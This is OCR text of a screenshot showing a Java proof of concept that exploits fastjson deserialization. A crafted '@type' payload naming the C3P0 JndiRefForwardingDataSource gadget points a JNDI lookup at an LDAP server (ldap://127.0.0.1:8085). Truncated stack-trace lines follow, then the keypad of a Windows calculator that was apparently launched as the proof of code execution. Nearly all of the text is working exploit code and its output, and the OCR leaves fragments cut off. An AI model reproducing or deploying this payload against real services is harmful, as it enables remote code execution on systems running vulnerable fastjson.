 1 package C3P0;
2 import com.alibaba.fastjson.JSON;
3
4 public class C3P0JNDI {
5 public static void main(String[] args) {
6 String payload = "{\"@type\":\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\"," +
7 "\"jndiName\":\"ldap://127.0.0.1:8085/UpQiYDGn\",\"LoginTimeout\":\"1\"}";
8 JSON.parse(payload);
9 }
10 }
11
text.lookup(GenericURLContext.java:205)
ookup(ldapURLContext.java:94)
tialContext.java:417)
ataSource.dereference(JndiRefForwardingDataSource.java:112)
breakpoint : UpQiYDGn cannot be cast to javax.naming.spi.ObjectFactory
ctFactoryFromReference(NamingManager.java:163)
bjectInstance(DirectoryManager.java:189)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =